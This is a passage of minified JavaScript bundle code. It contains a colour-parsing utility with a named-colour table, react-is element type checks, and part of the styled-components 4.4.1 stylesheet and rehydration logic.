a=(e%360+360)%360/60,o=(1-Math.abs(2*r-1))*t,i=o*(1-Math.abs(a%2-1)),s=0,c=0,l=0;a>=0&&a<1?(s=o,c=i):a>=1&&a<2?(s=i,c=o):a>=2&&a<3?(c=o,l=i):a>=3&&a<4?(c=i,l=o):a>=4&&a<5?(s=i,l=o):a>=5&&a<6&&(s=o,l=i);var u=r-o/2;return n(s+u,c+u,l+u)}var p={aliceblue:"f0f8ff",antiquewhite:"faebd7",aqua:"00ffff",aquamarine:"7fffd4",azure:"f0ffff",beige:"f5f5dc",bisque:"ffe4c4",black:"000",blanchedalmond:"ffebcd",blue:"0000ff",blueviolet:"8a2be2",brown:"a52a2a",burlywood:"deb887",cadetblue:"5f9ea0",chartreuse:"7fff00",chocolate:"d2691e",coral:"ff7f50",cornflowerblue:"6495ed",cornsilk:"fff8dc",crimson:"dc143c",cyan:"00ffff",darkblue:"00008b",darkcyan:"008b8b",darkgoldenrod:"b8860b",darkgray:"a9a9a9",darkgreen:"006400",darkgrey:"a9a9a9",darkkhaki:"bdb76b",darkmagenta:"8b008b",darkolivegreen:"556b2f",darkorange:"ff8c00",darkorchid:"9932cc",darkred:"8b0000",darksalmon:"e9967a",darkseagreen:"8fbc8f",darkslateblue:"483d8b",darkslategray:"2f4f4f",darkslategrey:"2f4f4f",darkturquoise:"00ced1",darkviolet:"9400d3",deeppink:"ff1493",deepskyblue:"00bfff",dimgray:"696969",dimgrey:"696969",dodgerblue:"1e90ff",firebrick:"b22222",floralwhite:"fffaf0",forestgreen:"228b22",fuchsia:"ff00ff",gainsboro:"dcdcdc",ghostwhite:"f8f8ff",gold:"ffd700",goldenrod:"daa520",gray:"808080",green:"008000",greenyellow:"adff2f",grey:"808080",honeydew:"f0fff0",hotpink:"ff69b4",indianred:"cd5c5c",indigo:"4b0082",ivory:"fffff0",khaki:"f0e68c",lavender:"e6e6fa",lavenderblush:"fff0f5",lawngreen:"7cfc00",lemonchiffon:"fffacd",lightblue:"add8e6",lightcoral:"f08080",lightcyan:"e0ffff",lightgoldenrodyellow:"fafad2",lightgray:"d3d3d3",lightgreen:"90ee90",lightgrey:"d3d3d3",lightpink:"ffb6c1",lightsalmon:"ffa07a",lightseagreen:"20b2aa",lightskyblue:"87cefa",lightslategray:"789",lightslategrey:"789",lightsteelblue:"b0c4de",lightyellow:"ffffe0",lime:"0f0",limegreen:"32cd32",linen:"faf0e6",magenta:"f0f",maroon:"800000",mediumaquamarine:"66cdaa",mediumblue:"0000cd",mediumorchid:"ba55d3",mediumpurple:"9370db",mediumseagreen:"3cb371",mediumslateblue:"7b68ee",mediumspringgreen:"00fa9a",mediumturquoise:"48d1cc",mediumvioletred:"c71585",midnightblue:"191970",mintcream:"f5fffa",mistyrose:"ffe4e1",moccasin:"ffe4b5",navajowhite:"ffdead",navy:"000080",oldlace:"fdf5e6",olive:"808000",olivedrab:"6b8e23",orange:"ffa500",orangered:"ff4500",orchid:"da70d6",palegoldenrod:"eee8aa",palegreen:"98fb98",paleturquoise:"afeeee",palevioletred:"db7093",papayawhip:"ffefd5",peachpuff:"ffdab9",peru:"cd853f",pink:"ffc0cb",plum:"dda0dd",powderblue:"b0e0e6",purple:"800080",rebeccapurple:"639",red:"f00",rosybrown:"bc8f8f",royalblue:"4169e1",saddlebrown:"8b4513",salmon:"fa8072",sandybrown:"f4a460",seagreen:"2e8b57",seashell:"fff5ee",sienna:"a0522d",silver:"c0c0c0",skyblue:"87ceeb",slateblue:"6a5acd",slategray:"708090",slategrey:"708090",snow:"fffafa",springgreen:"00ff7f",steelblue:"4682b4",tan:"d2b48c",teal:"008080",thistle:"d8bfd8",tomato:"ff6347",turquoise:"40e0d0",violet:"ee82ee",wheat:"f5deb3",white:"fff",whitesmoke:"f5f5f5",yellow:"ff0",yellowgreen:"9acd32"},h=/^#[a-fA-F0-9]{6}$/,m=/^#[a-fA-F0-9]{8}$/,g=/^#[a-fA-F0-9]{3}$/,y=/^#[a-fA-F0-9]{4}$/,b=/^rgb\(\s*(\d{1,3})\s*(?:,)?\s*(\d{1,3})\s*(?:,)?\s*(\d{1,3})\s*\)$/i,v=/^rgb(?:a)?\(\s*(\d{1,3})\s*(?:,)?\s*(\d{1,3})\s*(?:,)?\s*(\d{1,3})\s*(?:,|\/)\s*([-+]?\d*[.]?\d+[%]?)\s*\)$/i,w=/^hsl\(\s*(\d{0,3}[.]?[0-9]+(?:deg)?)\s*(?:,)?\s*(\d{1,3}[.]?[0-9]?)%\s*(?:,)?\s*(\d{1,3}[.]?[0-9]?)%\s*\)$/i,k=/^hsl(?:a)?\(\s*(\d{0,3}[.]?[0-9]+(?:deg)?)\s*(?:,)?\s*(\d{1,3}[.]?[0-9]?)%\s*(?:,)?\s*(\d{1,3}[.]?[0-9]?)%\s*(?:,|\/)\s*([-+]?\d*[.]?\d+[%]?)\s*\)$/i;var C=function(e){return 7===e.length&&e[1]===e[2]&&e[3]===e[4]&&e[5]===e[6]?"#"+e[1]+e[3]+e[5]:e};function S(e){var t=e.toString(16);return 1===t.length?"0"+t:t}function A(e){return S(Math.round(255*e))}function x(e,t,r){return C("#"+A(e)+A(t)+A(r))}function I(e,t,r){return d(e,t,r,x)}function O(e,t,r){if("number"==typeof e&&"number"==typeof t&&"number"==typeof r)return I(e,t,r);if("object"==typeof e&&void 0===t&&void 0===r)return I(e.hue,e.saturation,e.lightness);throw new l(1)}function j(e,t,r){if("number"==typeof e&&"number"==typeof t&&"number"==typeof r)return C("#"+S(e)+S(t)+S(r));if("object"==typeof e&&void 0===t&&void 0===r)return C("#"+S(e.red)+S(e.green)+S(e.blue));throw new l(6)}function R(e,t,r,n){if("string"==typeof e&&"number"==typeof t){var a=function(e){if("string"!=typeof e)throw new l(3);var t=function(e){if("string"!=typeof e)return e;var t=e.toLowerCase();return p[t]?"#"+p[t]:e}(e);if(t.match(h))return{red:parseInt(""+t[1]+t[2],16),green:parseInt(""+t[3]+t[4],16),blue:parseInt(""+t[5]+t[6],16)};if(t.match(m)){var r=parseFloat((parseInt(""+t[7]+t[8],16)/255).toFixed(2));return{red:parseInt(""+t[1]+t[2],16),green:parseInt(""+t[3]+t[4],16),blue:parseInt(""+t[5]+t[6],16),alpha:r}}if(t.match(g))return{red:parseInt(""+t[1]+t[1],16),green:parseInt(""+t[2]+t[2],16),blue:parseInt(""+t[3]+t[3],16)};if(t.match(y)){var n=parseFloat((parseInt(""+t[4]+t[4],16)/255).toFixed(2));return{red:parseInt(""+t[1]+t[1],16),green:parseInt(""+t[2]+t[2],16),blue:parseInt(""+t[3]+t[3],16),alpha:n}}var a=b.exec(t);if(a)return{red:parseInt(""+a[1],10),green:parseInt(""+a[2],10),blue:parseInt(""+a[3],10)};var o=v.exec(t.substring(0,50));if(o)return{red:parseInt(""+o[1],10),green:parseInt(""+o[2],10),blue:parseInt(""+o[3],10),alpha:parseFloat(""+o[4])>1?parseFloat(""+o[4])/100:parseFloat(""+o[4])};var i=w.exec(t);if(i){var s="rgb("+d(parseInt(""+i[1],10),parseInt(""+i[2],10)/100,parseInt(""+i[3],10)/100)+")",c=b.exec(s);if(!c)throw new l(4,t,s);return{red:parseInt(""+c[1],10),green:parseInt(""+c[2],10),blue:parseInt(""+c[3],10)}}var u=k.exec(t.substring(0,50));if(u){var f="rgb("+d(parseInt(""+u[1],10),parseInt(""+u[2],10)/100,parseInt(""+u[3],10)/100)+")",C=b.exec(f);if(!C)throw new l(4,t,f);return{red:parseInt(""+C[1],10),green:parseInt(""+C[2],10),blue:parseInt(""+C[3],10),alpha:parseFloat(""+u[4])>1?parseFloat(""+u[4])/100:parseFloat(""+u[4])}}throw new l(5)}(e);return"rgba("+a.red+","+a.green+","+a.blue+","+t+")"}if("number"==typeof e&&"number"==typeof t&&"number"==typeof r&&"number"==typeof n)return n>=1?j(e,t,r):"rgba("+e+","+t+","+r+","+n+")";if("object"==typeof e&&void 0===t&&void 0===r&&void 0===n)return e.alpha>=1?j(e.red,e.green,e.blue):"rgba("+e.red+","+e.green+","+e.blue+","+e.alpha+")";throw new l(7)}},9921:(e,t)=>{"use strict";var r="function"==typeof Symbol&&Symbol.for,n=r?Symbol.for("react.element"):60103,a=r?Symbol.for("react.portal"):60106,o=r?Symbol.for("react.fragment"):60107,i=r?Symbol.for("react.strict_mode"):60108,s=r?Symbol.for("react.profiler"):60114,c=r?Symbol.for("react.provider"):60109,l=r?Symbol.for("react.context"):60110,u=r?Symbol.for("react.async_mode"):60111,f=r?Symbol.for("react.concurrent_mode"):60111,d=r?Symbol.for("react.forward_ref"):60112,p=r?Symbol.for("react.suspense"):60113,h=r?Symbol.for("react.suspense_list"):60120,m=r?Symbol.for("react.memo"):60115,g=r?Symbol.for("react.lazy"):60116,y=r?Symbol.for("react.block"):60121,b=r?Symbol.for("react.fundamental"):60117,v=r?Symbol.for("react.responder"):60118,w=r?Symbol.for("react.scope"):60119;function k(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case n:switch(e=e.type){case u:case f:case o:case s:case i:case p:return e;default:switch(e=e&&e.$$typeof){case l:case d:case g:case m:case c:return e;default:return t}}case a:return t}}}function C(e){return k(e)===f}t.AsyncMode=u,t.ConcurrentMode=f,t.ContextConsumer=l,t.ContextProvider=c,t.Element=n,t.ForwardRef=d,t.Fragment=o,t.Lazy=g,t.Memo=m,t.Portal=a,t.Profiler=s,t.StrictMode=i,t.Suspense=p,t.isAsyncMode=function(e){return C(e)||k(e)===u},t.isConcurrentMode=C,t.isContextConsumer=function(e){return k(e)===l},t.isContextProvider=function(e){return k(e)===c},t.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===n},t.isForwardRef=function(e){return k(e)===d},t.isFragment=function(e){return k(e)===o},t.isLazy=function(e){return k(e)===g},t.isMemo=function(e){return k(e)===m},t.isPortal=function(e){return k(e)===a},t.isProfiler=function(e){return k(e)===s},t.isStrictMode=function(e){return k(e)===i},t.isSuspense=function(e){return k(e)===p},t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===o||e===f||e===s||e===i||e===p||e===h||"object"==typeof e&&null!==e&&(e.$$typeof===g||e.$$typeof===m||e.$$typeof===c||e.$$typeof===l||e.$$typeof===d||e.$$typeof===b||e.$$typeof===v||e.$$typeof===w||e.$$typeof===y)},t.typeOf=k},9864:(e,t,r)=>{"use strict";e.exports=r(9921)},7416:(e,t,r)=>{"use strict";r.d(t,{vJ:()=>ct,iv:()=>Oe,ZP:()=>lt});var n=r(1746),a=r.n(n),o=r(1427),i=r.n(o),s=r(7294);const c={animationIterationCount:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1};var l=r(9864),u=r(845),f=/^((children|dangerouslySetInnerHTML|key|ref|autoFocus|defaultValue|defaultChecked|innerHTML|suppressContentEditableWarning|suppressHydrationWarning|valueLink|accept|acceptCharset|accessKey|action|allow|allowUserMedia|allowPaymentRequest|allowFullScreen|allowTransparency|alt|async|autoComplete|autoPlay|capture|cellPadding|cellSpacing|challenge|charSet|checked|cite|classID|className|cols|colSpan|content|contentEditable|contextMenu|controls|controlsList|coords|crossOrigin|data|dateTime|decoding|default|defer|dir|disabled|disablePictureInPicture|download|draggable|encType|form|formAction|formEncType|formMethod|formNoValidate|formTarget|frameBorder|headers|height|hidden|high|href|hrefLang|htmlFor|httpEquiv|id|inputMode|integrity|is|keyParams|keyType|kind|label|lang|list|loading|loop|low|marginHeight|marginWidth|max|maxLength|media|mediaGroup|method|min|minLength|multiple|muted|name|nonce|noValidate|open|optimum|pattern|placeholder|playsInline|poster|preload|profile|radioGroup|readOnly|referrerPolicy|rel|required|reversed|role|rows|rowSpan|sandbox|scope|scoped|scrolling|seamless|selected|shape|size|sizes|slot|span|spellCheck|src|srcDoc|srcLang|srcSet|start|step|style|summary|tabIndex|target|title|type|useMap|value|width|wmode|wrap|about|datatype|inlist|prefix|property|resource|typeof|vocab|autoCapitalize|autoCorrect|autoSave|color|inert|itemProp|itemScope|itemType|itemID|itemRef|on|results|security|unselectable|accentHeight|accumulate|additive|alignmentBaseline|allowReorder|alphabetic|amplitude|arabicForm|ascent|attributeName|attributeType|autoReverse|azimuth|baseFrequency|baselineShift|baseProfile|bbox|begin|bias|by|calcMode|capHeight|clip|clipPathUnits|clipPath|clipRule|colorInterpolation|colorInterpolationFilters|colorProfile|colorRendering|contentScriptType|contentStyleType|cursor|cx|cy|d|decelerate|descent|diffuseConstant|direction|display|divisor|dominantBaseline|dur|dx|dy|edgeMode|elevation|enableBackground|end|exponent|externalResourcesRequired|fill|fillOpacity|fillRule|filter|filterRes|filterUnits|floodColor|floodOpacity|focusable|fontFamily|fontSize|fontSizeAdjust|fontStretch|fontStyle|fontVariant|fontWeight|format|from|fr|fx|fy|g1|g2|glyphName|glyphOrientationHorizontal|glyphOrientationVertical|glyphRef|gradientTransform|gradientUnits|hanging|horizAdvX|horizOriginX|ideographic|imageRendering|in|in2|intercept|k|k1|k2|k3|k4|kernelMatrix|kernelUnitLength|kerning|keyPoints|keySplines|keyTimes|lengthAdjust|letterSpacing|lightingColor|limitingConeAngle|local|markerEnd|markerMid|markerStart|markerHeight|markerUnits|markerWidth|mask|maskContentUnits|maskUnits|mathematical|mode|numOctaves|offset|opacity|operator|order|orient|orientation|origin|overflow|overlinePosition|overlineThickness|panose1|paintOrder|pathLength|patternContentUnits|patternTransform|patternUnits|pointerEvents|points|pointsAtX|pointsAtY|pointsAtZ|preserveAlpha|preserveAspectRatio|primitiveUnits|r|radius|refX|refY|renderingIntent|repeatCount|repeatDur|requiredExtensions|requiredFeatures|restart|result|rotate|rx|ry|scale|seed|shapeRendering|slope|spacing|specularConstant|specularExponent|speed|spreadMethod|startOffset|stdDeviation|stemh|stemv|stitchTiles|stopColor|stopOpacity|strikethroughPosition|strikethroughThickness|string|stroke|strokeDasharray|strokeDashoffset|strokeLinecap|strokeLinejoin|strokeMiterlimit|strokeOpacity|strokeWidth|surfaceScale|systemLanguage|tableValues|targetX|targetY|textAnchor|textDecoration|textRendering|textLength|to|transform|u1|u2|underlinePosition|underlineThickness|unicode|unicodeBidi|unicodeRange|unitsPerEm|vAlphabetic|vHanging|vIdeographic|vMathematical|values|vectorEffect|version|vertAdvY|vertOriginX|vertOriginY|viewBox|viewTarget|visibility|widths|wordSpacing|writingMode|x|xHeight|x1|x2|xChannelSelector|xlinkActuate|xlinkArcrole|xlinkHref|xlinkRole|xlinkShow|xlinkTitle|xlinkType|xmlBase|xmlns|xmlnsXlink|xmlLang|xmlSpace|y|y1|y2|yChannelSelector|z|zoomAndPan|for|class|autofocus)|(([Dd][Aa][Tt][Aa]|[Aa][Rr][Ii][Aa]|x)-.*))$/;const d=(p={},function(e){return void 0===p[e]&&(p[e]=(t=e,f.test(t)||111===t.charCodeAt(0)&&110===t.charCodeAt(1)&&t.charCodeAt(2)<91)),p[e];var t});var p;function h(e){return Object.prototype.toString.call(e).slice(8,-1)}function m(e){return"Object"===h(e)&&e.constructor===Object&&Object.getPrototypeOf(e)===Object.prototype}function g(e){return"Array"===h(e)}function y(e){return"Symbol"===h(e)}function b(){for(var e=0,t=0,r=arguments.length;t<r;t++)e+=arguments[t].length;var n=Array(e),a=0;for(t=0;t<r;t++)for(var o=arguments[t],i=0,s=o.length;i<s;i++,a++)n[a]=o[i];return n}function v(e,t,r,n){var a=n.propertyIsEnumerable(t)?"enumerable":"nonenumerable";"enumerable"===a&&(e[t]=r),"nonenumerable"===a&&Object.defineProperty(e,t,{value:r,enumerable:!1,writable:!0,configurable:!0})}function w(e,t,r){if(!m(t))return r&&g(r)&&r.forEach((function(r){t=r(e,t)})),t;var n={};return m(e)&&(n=b(Object.getOwnPropertyNames(e),Object.getOwnPropertySymbols(e)).reduce((function(r,n){var a=e[n];return(!y(n)&&!Object.getOwnPropertyNames(t).includes(n)||y(n)&&!Object.getOwnPropertySymbols(t).includes(n))&&v(r,n,a,e),r}),{})),b(Object.getOwnPropertyNames(t),Object.getOwnPropertySymbols(t)).reduce((function(n,a){var o=t[a],i=m(e)?e[a]:void 0;return r&&g(r)&&r.forEach((function(e){o=e(i,o)})),void 0!==i&&m(o)&&(o=w(i,o,r)),v(n,a,o,t),n}),n)}var k=function(e,t){for(var r=[e[0]],n=0,a=t.length;n<a;n+=1)r.push(t[n],e[n+1]);return r},C="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},S=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},A=function(){function e(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,r,n){return r&&e(t.prototype,r),n&&e(t,n),t}}(),x=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},I=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)},O=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t},j=function(e){return"object"===(void 0===e?"undefined":C(e))&&e.constructor===Object},R=Object.freeze([]),P=Object.freeze({});function E(e){return"function"==typeof e}function T(e){return e.displayName||e.name||"Component"}function $(e){return e&&"string"==typeof e.styledComponentId}var M="undefined"!=typeof process&&(process.env.REACT_APP_SC_ATTR||process.env.SC_ATTR)||"data-styled",N="data-styled-version",F="undefined"!=typeof window&&"HTMLElement"in window,_="boolean"==typeof SC_DISABLE_SPEEDY&&SC_DISABLE_SPEEDY||"undefined"!=typeof process&&(process.env.REACT_APP_SC_DISABLE_SPEEDY||process.env.SC_DISABLE_SPEEDY)||!1,D={},L=function(e){function t(r){S(this,t);for(var n=arguments.length,a=Array(n>1?n-1:0),o=1;o<n;o++)a[o-1]=arguments[o];var i=O(this,e.call(this,"An error occurred. See https://github.com/styled-components/styled-components/blob/master/packages/styled-components/src/utils/errors.md#"+r+" for more information."+(a.length>0?" Additional arguments: "+a.join(", "):"")));return O(i)}return I(t,e),t}(Error),H=/^[^\S\n]*?\/\* sc-component-id:\s*(\S+)\s+\*\//gm,z=function(e){var t=""+(e||""),r=[];return t.replace(H,(function(e,t,n){return r.push({componentId:t,matchIndex:n}),e})),r.map((function(e,n){var a=e.componentId,o=e.matchIndex,i=r[n+1];return{componentId:a,cssFromDOM:i?t.slice(o,i.matchIndex):t.slice(o)}}))},q=/^\s*\/\/.*$/gm,B=new(a())({global:!1,cascade:!0,keyframe:!1,prefix:!1,compress:!1,semicolon:!0}),G=new(a())({global:!1,cascade:!0,keyframe:!1,prefix:!0,compress:!1,semicolon:!1}),W=[],U=function(e){if(-2===e){var t=W;return W=[],t}},Y=i()((function(e){W.push(e)})),Z=void 0,V=void 0,X=void 0,J=function(e,t,r){return t>0&&-1!==r.slice(0,t).indexOf(V)&&r.slice(t-V.length,t)!==V?"."+Z:e};G.use([function(e,t,r){2===e&&r.length&&r[0].lastIndexOf(V)>0&&(r[0]=r[0].replace(X,J))},Y,U]),B.use([Y,U]);var K=function(e){return B("",e)};function Q(e,t,r){var n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"&",a=e.join("").replace(q,""),o=t&&r?r+" "+t+" { "+a+" }":a;return Z=n,V=t,X=new RegExp("\\"+V+"\\b","g"),G(r||!t?"":t,o)}var ee,te=function(){return r.nc},re=function(e,t,r){r&&((e[t]||(e[t]=Object.create(null)))[r]=!0)},ne=function(e,t){e[t]=Object.create(null)},ae=function(e){return function(t,r){return void 0!==e[t]&&e[t][r]}},oe=function(e){var t="";for(var r in e)t+=Object.keys(e[r]).join(" ")+" ";return t.trim()},ie=function(e){if(e.sheet)return e.sheet;for(var t=e.ownerDocument.styleSheets.length,r=0;r<t;r+=1){var n=e.ownerDocument.styleSheets[r];if(n.ownerNode===e)return n}throw new L(10)},se=function(e,t,r){if(!t)return!1;var n=e.cssRules.length;try{e.insertRule(t,r<=n?r:n)}catch(e){return!1}return!0},ce=function(e){return"\n/* sc-component-id: "+e+" */\n"},le=function(e,t){for(var r=0,n=0;n<=t;n+=1)r+=e[n];return r},ue=function(e,t){return function(r){var n=te();return"<style "+[n&&'nonce="'+n+'"',M+'="'+oe(t)+'"',N+'="4.4.1"',r].filter(Boolean).join(" ")+">"+e()+"</style>"}},fe=function(e,t){return function(){var r,n=((r={})[M]=oe(t),r[N]="4.4.1",r),a=te();return a&&(n.nonce=a),s.createElement("style",x({},n,{dangerouslySetInnerHTML:{__html:e()}}))}},de=function(e){return function(){return Object.keys(e)}},pe=function(e,t){return e.createTextNode(ce(t))},he=function e(t,r){var n=void 0===t?Object.create(null):t,a=void 0===r?Object.create(null):r,o=function(e){var t=a[e];return void 0!==t?t:a[e]=[""]},i=function(){var e="";for(var t in a){var r=a[t][0];r&&(e+=ce(t)+r)}return e};return{clone:function(){var t=function(e){var t=Object.create(null);for(var r in e)t[r]=x({},e[r]);return t}(n),r=Object.create(null);for(var o in a)r[o]=[a[o][0]];return e(t,r)},css:i,getIds:de(a),hasNameForId:ae(n),insertMarker:o,insertRules:function(e,t,r){o(e)[0]+=t.join(" "),re(n,e,r)},removeRules:function(e){var t=a[e];void 0!==t&&(t[0]="",ne(n,e))},sealed:!1,styleTag:null,toElement:fe(i,n),toHTML:ue(i,n)}},me=function(e,t,r,n,a){if(F&&!r){var o=function(e,t,r){var n=document;e?n=e.ownerDocument:t&&(n=t.ownerDocument);var a=n.createElement("style");a.setAttribute(M,""),a.setAttribute(N,"4.4.1");var o=te();if(o&&a.setAttribute("nonce",o),a.appendChild(n.createTextNode("")),e&&!t)e.appendChild(a);else{if(!t||!e||!t.parentNode)throw new L(6);t.parentNode.insertBefore(a,r?t:t.nextSibling)}return a}(e,t,n);return _?function(e,t){var r=Object.create(null),n=Object.create(null),a=void 0!==t,o=!1,i=function(t){var a=n[t];return void 0!==a?a:(n[t]=pe(e.ownerDocument,t),e.appendChild(n[t]),r[t]=Object.create(null),n[t])},s=function(){var e="";for(var t in n)e+=n[t].data;return e};return{clone:function(){throw new L(5)},css:s,getIds:de(n),hasNameForId:ae(r),insertMarker:i,insertRules:function(e,n,s){for(var c=i(e),l=[],u=n.length,f=0;f<u;f+=1){var d=n[f],p=a;if(p&&-1!==d.indexOf("@import"))l.push(d);else{p=!1;var h=f===u-1?"":" ";c.appendData(""+d+h)}}re(r,e,s),a&&l.length>0&&(o=!0,t().insertRules(e+"-import",l))},removeRules:function(i){var s=n[i];if(void 0!==s){var c=pe(e.ownerDocument,i);e.replaceChild(c,s),n[i]=c,ne(r,i),a&&o&&t().removeRules(i+"-import")}},sealed:!1,styleTag:e,toElement:fe(s,r),toHTML:ue(s,r)}}(o,a):function(e,t){var r=Object.create(null),n=Object.create(null),a=[],o=void 0!==t,i=!1,s=function(e){var t=n[e];return void 0!==t?t:(n[e]=a.length,a.push(0),ne(r,e),n[e])},c=function(){var t=ie(e).cssRules,r="";for(var o in n){r+=ce(o);for(var i=n[o],s=le(a,i),c=s-a[i];c<s;c+=1){var l=t[c];void 0!==l&&(r+=l.cssText)}}return r};return{clone:function(){throw new L(5)},css:c,getIds:de(n),hasNameForId:ae(r),insertMarker:s,insertRules:function(n,c,l){for(var u=s(n),f=ie(e),d=le(a,u),p=0,h=[],m=c.length,g=0;g<m;g+=1){var y=c[g],b=o;b&&-1!==y.indexOf("@import")?h.push(y):se(f,y,d+p)&&(b=!1,p+=1)}o&&h.length>0&&(i=!0,t().insertRules(n+"-import",h)),a[u]+=p,re(r,n,l)},removeRules:function(s){var c=n[s];if(void 0!==c&&!1!==e.isConnected){var l=a[c];!function(e,t,r){for(var n=t-r,a=t;a>n;a-=1)e.deleteRule(a)}(ie(e),le(a,c)-1,l),a[c]=0,ne(r,s),o&&i&&t().removeRules(s+"-import")}},sealed:!1,styleTag:e,toElement:fe(c,r),toHTML:ue(c,r)}}(o,a)}return he()},ge=/\s+/;ee=F?_?40:1e3:-1;var ye=0,be=void 0,ve=function(){function e(){var t=this,r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:F?document.head:null,n=arguments.length>1&&void 0!==arguments[1]&&arguments[1];S(this,e),this.getImportRuleTag=function(){var e=t.importRuleTag;if(void 0!==e)return e;var r=t.tags[0];return t.importRuleTag=me(t.target,r?r.styleTag:null,t.forceServer,!0)},ye+=1,this.id=ye,this.forceServer=n,this.target=n?null:r,this.tagMap={},this.deferred={},this.rehydratedNames={},this.ignoreRehydratedNames={},this.tags=[],this.capacity=1,this.clones=[]}return e.prototype.rehydrate=function(){if(!F||this.forceServer)return this;var e=[],t=[],r=!1,n=document.querySelectorAll("style["+M+"]["+N+'="4.4.1"]'),a=n.length;if(!a)return this;for(var o=0;o<a;o+=1){var i=n[o];r||(r=!!i.getAttribute("data-styled-streamed"));for(var s,c=(i.getAttribute(M)||"").trim().split(ge),l=c.length,u=0;u<l;u+=1)s=c[u],this.rehydratedNames[s]=!0;t.push.apply(t,z(i.textContent)),e.push(i)}var f=t.length;if(!f)return this;var d=this.makeTag(null);!function(e,t,r){for(var n=0,a=r.length;n<a;n+=1){var o=r[n],i=o.componentId,s=o.cssFromDOM,c=K(s);e.insertRules(i,c)}for(var l=0,u=t.length;l<u;l+=1){var f=t[l];f.parentNode&&f.parentNode.removeChild(f)}}(d,e,t),this.capacity=Math.max(1,ee-f),this.tags.push(d);for(var p=0;p<f;p+=1)this.tagMap[t[p].componentId]=d;return this},e.reset=function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];be=new e(void 0,t).rehydrate()},e.prototype.clone=function(){var t=new e(this.target,this.forceServer);return this.clones.push(t),t.tags=this.tags.map((function(e){for(var r=e.getIds(),n=e.clone(),a=0;a<r.length;a+=1)t.tagMap[r[a]]=n;return n})),t.rehydratedNames=x({},this.rehydratedNames),t.deferred=x({},this.deferred),t},e.prototype.sealAllTags=function(){this.capacity=1,this.tags.forEach((function(e){e.sealed=!0}))},e.prototype.makeTag=function(e){var t=e?e.styleTag:null;return me(this.target,t,this.forceServer,!1,this.getImportRuleTag)},e.prototype.getTagForId=function(e){var t=this.tagMap[e];if(void 0!==t&&!t.sealed)return t;var r=this.tags[this.tags.length-1];return this.capacity-=1,0===this.capacity&&(this.capacity=ee,r=this.makeTag(r),this.tags.push(r)),this.tagMap[e]=r},e.prototype.hasId=function(e){return void 0!==this.tagMap[e]},e.prototype.hasNameForId=function(e,t){if(void 0===this.ignoreRehydratedNames[e]&&this.rehydratedNames[t])return!0;var r=this.tagMap[e];return void 0!==r&&r.hasNameForId(e,t)},e.prototype.deferredInject=function(e,t){if(void 0===this.tagMap[e]){for(var r=this.clones,n=0;n<r.length;n+=1)r[n].deferredInject(e,t);this.getTagForId(e).insertMarker(e),this.deferred[e]=t}},e.prototype.inject=function(e,t,r){for(var n=this.clones,a=0;a<n.length;a+=1)n[a].inject(e,t,r);var o=this.getTagForId(e);if(void 0!==this.deferred[e]){var i=this.deferred[e].concat(t);o.insertRules(e,i,r),this.deferred[e]=void 0}else o.insertRules(e,t,r)},e.prototype.remove=function(e){var t=this.tagMap[e];if(void 0!==t){for(var r=this.clones,n=0;n<r.length;n+=1)r[n].remove(e);t.removeRules(e),this.ignoreRehydratedNames[e]=!0,this.deferred[e]=void 0}},e.prototype.toHTML=function(){return this.tags.map((function(e){return e.toHTML()})).join("")},e.prototype.toReactElements=function(){var e=this.id;return this.tags.map((function(t,r){var n="sc-"+e+"-"+r;return(0,s.cloneElement)(t.toElement(),{key:n})}))},A(e,null,[{key:"master",get:function(){return be||(be=(new e).rehydrate())}},{key:"instance",get:function(){return e.master}}]),e}(),we=function(){function e(t,r){var n=this;S(this,e),this.inject=function(e){e.hasNameForId(n.id,n.name)||e.inject(n.id,n.rules,n.name)},this.toString=function(){throw new L(12,String(n.name))},this.name=t,this.rules=r,this.id="sc-keyframes-"+t}return e.prototype.getName=function(){return this.name},e}(),ke=/([A-Z])/g,Ce=/^ms-/;function Se(e){return e.replace(ke,"-$1").toLowerCase().replace(Ce,"-ms-")}var Ae=function(e){return null==e||!1===e||""===e},xe=function e(t,r){var n=[];return Object.keys(t).forEach((function(r){if(!Ae(t[r])){if(j(t[r]))return n.push.apply(n,e(t[r],r)),n;if(E(t[r]))return n.push(Se(r)+":",t[r],";"),n;n.push(Se(r)+": "+(a=r,(null==(o=t[r])||"boolean"==typeof o||""===o?"":"number"!=typeof o||0===o||a in c?String(o).trim():o+"px")+";"))}var a,o;return n})),r?[r+" {"].concat(n,["}"]):n};function Ie(e,t,r){if(Array.isArray(e)){for(var 